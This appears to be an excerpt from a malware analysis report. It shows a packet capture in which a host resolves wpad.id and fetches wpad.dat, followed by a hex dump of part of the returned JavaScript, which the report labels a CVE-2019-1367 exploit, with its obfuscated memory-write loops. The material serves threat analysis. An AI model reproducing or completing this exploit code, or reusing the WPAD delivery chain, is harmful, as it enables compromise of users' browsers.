 DNS 67 Standard query 0xbc1d A wpad.id
DNS 99 Standard query response 0xbc1d A wpad.id A 104.21.64.192 A 172.67.187.98
TCP 66 49457 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
TCP 54 80 → 49449 [FIN, PSH, ACK] Seq=641 Ack=209 Win=64239 Len=0
TCP 54 49449 → 80 [ACK] Seq=209 Ack=642 Win=63600 Len=0
TCP 58 80 → 49457 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
TCP 54 49457 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
HTTP 175 GET /wpad.dat HTTP/1.1
TCP 54 80 → 49457 [ACK] Seq=1 Ack=122 Win=64240 Len=0
SSDP 179 M-SEARCH * HTTP/1.1
UDP 1151 62440 → 3702 Len=1089
UDP 1120 62439 → 3702 Len=1078
TCP 1514 80 → 49457 [ACK] Seq=1 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=1461 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=2921 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=4381 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 578 80 → 49457 [PSH, ACK] Seq=5841 Ack=122 Win=64240 Len=524 [TCP segment of a reassembled PDU]
TCP 54 49457 → 80 [ACK] Seq=122 Ack=6365 Win=64240 Len=0
TCP 1514 80 → 49457 [ACK] Seq=6365 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=7825 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
TCP 1514 80 → 49457 [ACK] Seq=9285 Ack=122 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
HTTP 1379 HTTP/1.1 200 OK
TCP 54 49457 → 80 [ACK] Seq=122 Ack=12070 Win=64240 Len=0
IGMPv3 70 Membership Report / Leave group 224.0.0.253 / Join group 224.0.0.252 for any sources / Join
wpad.id domain resolution
wpad.dat http request
wpad.dat http response
CVE-2019-1367 standalone JS
0250 74 28 35 29 3e 3e 38 29 26 30 78 46 46 29 3b 0d t(5)>>8) &0xFF);·
0260 0a 76 61 72 20 61 47 3d 61 42 3b 0d 0a 66 6f 72 ·var aG= aB;··for
0270 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 6d 2e 6c (var A=0 ;··A<m.l
0280 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 4f 2b ength;·· A++)S(O+
0290 68 2b 28 41 2a 64 29 2c 6d 2e 63 68 61 72 43 6f h+(A*d), m.charCo
02a0 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
02b0 48 3d 61 42 2d 30 78 38 30 30 30 3b 0d 0a 66 6f H=aB-0x8 000;··fo
02c0 72 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 61 2e r(var A= 0;··A<a.
02d0 6c 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 61 length;· ·A++)S(a
02e0 48 2b 28 41 2a 63 29 2c 61 2e 63 68 61 72 43 6f H+(A*c), a.charCo
02f0 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
0300 49 3d 61 42 2d 30 78 39 30 30 30 3b 0d 0a 66 6f I=aB-0x9 000;··fo
0310 72 28 76 61 72 20 41 3d 30 3b 0d 0a 41 3c 62 2e r(var A= 0;··A<b.
0320 6c 65 6e 67 74 68 3b 0d 0a 41 2b 2b 29 53 28 61 length;· ·A++)S(a
0330 49 2b 28 41 2a 63 29 2c 62 2e 63 68 61 72 43 6f I+(A*c), b.charCo
0340 64 65 41 74 28 41 29 29 3b 0d 0a 76 61 72 20 61 deAt(A)) ;··var a
0350 4a 3d 4f 2b 68 2b 35 3b 0d 0a 53 28 61 4a 2c 61 J=O+h+5; ··S(aJ,a
0360 44 29 3b 0d 0a 53 28 61 4a 2b 65 2c 61 45 29 3b D);··S(a J+e,aE);